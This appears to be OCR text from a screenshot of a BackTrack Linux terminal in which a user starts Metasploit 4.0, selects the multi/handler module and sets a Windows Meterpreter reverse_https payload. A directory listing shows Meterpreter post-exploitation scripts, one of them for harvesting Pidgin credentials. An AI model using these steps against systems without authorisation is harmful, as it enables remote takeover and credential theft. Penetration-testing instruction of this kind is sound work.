 Applications Places System [Wicd Network Manag... root@bt: /pentest/expl... Fri Feb 24, 6:47 PM
root@bt: /pentest/exploits/framework/scripts/meterpreter
File Edit View Terminal Help
get_local_subnets.rb     process_memdump.rb
get_pidgin_creds.rb      remotewinenum.rb
root@bt:/pentest/exploits/framework/scripts/meterpreter# msfconsole
M S F
WW
=[ metasploit v4.0.0-release [core:4.0 api:1.0]
+ -- --=[ 716 exploits - 361 auxiliary - 68 post
+ -- --=[ 226 payloads - 27 encoders - 8 nops
=[ svn r13462 updated 207 days ago (2011.08.01)
Warning: This copy of the Metasploit Framework was last updated 207 days ago.
We recommend that you update the framework at least every other day.
For information on updating your copy of Metasploit, please see:
https://community.rapid7.com/docs/DOC-1306
msf > use exploit/multi/handler
msf  exploit(handler) > set PAYLOAD windows/meterpreter/reverse_https
PAYLOAD => windows/meterpreter/reverse_https
msf  exploit(handler) > show opt
pdf